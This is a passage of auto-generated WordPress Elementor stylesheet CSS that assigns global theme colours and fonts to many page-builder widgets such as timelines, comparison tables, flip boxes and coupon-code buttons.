);}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-timeline .eae-tl-item-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-timeline .eae-tl-content{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-tl-item-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-timeline .eae-tl-read-more a{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eae-timeline .eae-tl-item-meta{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-tl-item-meta-inner{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-tl-item-meta-inner{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta-inner{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta-inner{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta-inner{color:var( --e-global-color-text );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta-inner{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-timeline .eae-timline-progress-bar{background:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-timline-progress-bar .eae-pb-inner-line{background:var( --e-global-color-accent );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed{border-color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed i{color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-default i{color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-default svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed{border-color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed i{color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-default i{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-default svg{fill:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked i   {color:var( --e-global-color-accent );}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked svg   {fill:var( --e-global-color-accent );}.elementor-widget-eae-info-circle .eae-ic-heading{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-info-circle .eae-ic-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed{border-color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed i{color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-default i{color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-default svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed{border-color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed i{color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-default i{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-default svg{fill:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked i   {color:var( --e-global-color-accent );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked svg   {fill:var( --e-global-color-accent );}.elementor-widget-eae-comparisontable .eae-table-1.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-1.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-1 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-2.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-2.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-2 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-3.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-3.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-3 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-4.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-4.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-4 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-5.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-5.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-5 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-6.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-6.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-6 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-7.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-7.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-7 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-8.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-8.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-8 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-9.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-9.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-9 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-10.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-10.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-10 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-feature{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-comparisontable .eae-ct-header .eae-fbox-heading{background-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable tbody tr .eae-ct-hide.eae-fbox-heading{background-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-header .eae-fbox-heading , .elementor-widget-eae-comparisontable tbody tr .eae-ct-hide.eae-fbox-heading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eae-comparisontable .eae-ct-feature .eae-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-eae-comparisontable .eae-ct-feature .tooltip:hover .eae-icon{background-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-wrapper .tooltip .tooltiptext{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eae-comparisontable .eae-ct-wrapper .tooltip .tooltiptext::before{border-top-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-heading{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-comparisontable .eae-ct-txt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-comparisontable .eae-ct-wrapper .eae-ct-button-heading{background-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-wrapper .eae-button-heading{background-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-wts-ab-image .eae-slider-icon{color:var( --e-global-color-secondary );}.elementor-widget-wts-ab-image .eae-img-comp-slider svg{fill:var( --e-global-color-secondary );}.elementor-widget-wts-ab-image .eae-text-after, .elementor-widget-wts-ab-image .eae-text-before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-ab-image .eae-text-after{color:var( --e-global-color-primary );}.elementor-widget-wts-ab-image .eae-text-before{color:var( --e-global-color-primary );}.elementor-widget-wts-AnimatedText .eae-at-pre-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-AnimatedText .eae-at-animation-text, .elementor-widget-wts-AnimatedText .eae-at-animation-text i{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-AnimatedText .eae-at-animation-text{color:var( --e-global-color-accent );}.elementor-widget-wts-AnimatedText .eae-at-animation-text-wrapper::after{background-color:var( --e-global-color-primary );}.elementor-widget-wts-AnimatedText .eae-at-post-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-dual-button .eae-button-1-wrapper{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eae-dual-button .eae-button-2-wrapper{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eae-dual-button .eae-button-separator-wrapper .eae-button-separator{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-eae-dual-button .eae-button-separator-wrapper .eae-button-separator svg{fill:var( --e-global-color-secondary );}.eae-wrap-{{ID}} .mfp-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.eae-wrap-{{ID}} .eae-modal-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-wts-modal-popup .eae-popup-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-eae-progress-bar .eae-pb-bar-skill{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eae-progress-bar .eae-pb-bar-value{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-wts-flipbox .front-icon-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wts-flipbox .eae-flip-box-front p{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wts-flipbox .eae-flip-box-front .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .eae-flip-box-front .icon-wrapper svg{fill:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .eae-fb-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .back-icon-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wts-flipbox .eae-flip-box-back p{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wts-flipbox .eae-flip-box-back .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .eae-flip-box-back .icon-wrapper svg{fill:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .eae-flip-box-back .eae-fb-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .eae-fb-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-wts-splittext .eae-st-split-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-splittext .eae-st-rest-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-textseparator .eae-separator-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-textseparator .eae-sep-lines{border-top-color:var( --e-global-color-primary );}.elementor-widget-wts-textseparator.eae-icon-view-default  i{color:var( --e-global-color-primary );}.elementor-widget-wts-textseparator.eae-icon-view-default svg{fill:var( --e-global-color-primary );}.elementor-widget-wts-textseparator.eae-icon-view-stacked .eae-separator-icon-inner{background-color:var( --e-global-color-primary );}.elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner, .elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner i{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner svg {fill:var( --e-global-color-primary );}.elementor-widget-wts-pricetable .eae-pt-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-pricetable .eae-pt-sub-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-pricetable .eae-pt-feature-list li{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-pricetable .eae-pt-action-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wts-postlist .eae-pl-title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-postlist .eae-pl-content-box{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-wts-postlist .eae-pl-readmore a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-wts-shape-separator svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-filterableGallery .eae-overlay-caption{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-eae-filterableGallery.eae-icon-view-stacked .eae-overlay-icon{background-color:var( --e-global-color-primary );}.elementor-widget-eae-filterableGallery.eae-icon-view-framed .eae-overlay-icon, .elementor-widget-eae-filterableGallery.eae-icon-view-default .eae-overlay-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-filterableGallery.eae-icon-view-framed .eae-overlay-icon svg, .elementor-widget-eae-filterableGallery.eae-icon-view-default .eae-overlay-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-filterableGallery .eae-filter-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-eae-filterableGallery .eae-filter-label.current{background-color:var( --e-global-color-primary );}.elementor-widget-eae-content-switcher .eae-cs-label-wrapper .eae-content-switch-button .eae-content-switch-label , .elementor-widget-eae-content-switcher .eae-content-switcher-wrapper .eae-cs-switch-wrapper .eae-content-switch-label .eae-cs-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eae-content-switcher .eae-content-switcher-wrapper .eae-cs-switch-wrapper .eae-content-toggle-switcher:before{background-color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-widget-eae-content-switcher .eae-content-switcher-wrapper .eae-cs-switch-wrapper .eae-content-toggle-switcher{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-eae-content-switcher .eae-content-switcher-wrapper .eae-cs-content-section{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-thumbgallery .eae-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-thumbgallery .eae-slide-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-thumbgallery .eae-slide-button .eae-slide-btn{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-data-table .eae-table__column-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-data-table .eae-table-body__text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-data-table .eae-table-search-field{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-wts-content-ticker .eae-content-ticker-heading{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-wts-content-ticker .eae-heading-arrow .eae-content-ticker-heading::after{border-left-color:var( --e-global-color-primary );}.elementor-widget-wts-content-ticker .eae-content-ticker-heading:hover{background-color:var( --e-global-color-primary );}.elementor-widget-wts-content-ticker .swiper-slide{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-wts-content-ticker .eae-navigation-icon-wrapper i, .elementor-widget-wts-content-ticker .eae-navigation-icon-wrapper svg{background-color:var( --e-global-color-primary );}.elementor-widget-eae-advance-button .eae-button{background-color:var( --e-global-color-primary );}.elementor-widget-eae-advance-button .eae-advance-button-title {color:var( --e-global-color-secondary );}.elementor-widget-eae-advance-button .eae-advance-button-description{color:var( --e-global-color-secondary );}.elementor-widget-eae-advance-button .eae-advance-button-separator-col{color:var( --e-global-color-text );}.elementor-widget-eae-advance-button .eae-advance-button-separator-row{color:var( --e-global-color-text );}.elementor-widget-eae-coupon-code .eae-coupon-popup-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-eae-coupon-code .eae-cc-icon.eae-gbl-icon.eae-graphic-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-eae-coupon-code .eae-cc-icon.eae-gbl-icon.eae-graphic-view-framed, .elementor-widget-eae-coupon-code .eae-cc-icon.eae-graphic-view-default{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-coupon-code .eae-cc-icon.eae-gbl-icon.eae-graphic-view-framed, .elementor-widget-eae-coupon-code .eae-cc-icon.eae-graphic-view-default svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-coupon-code 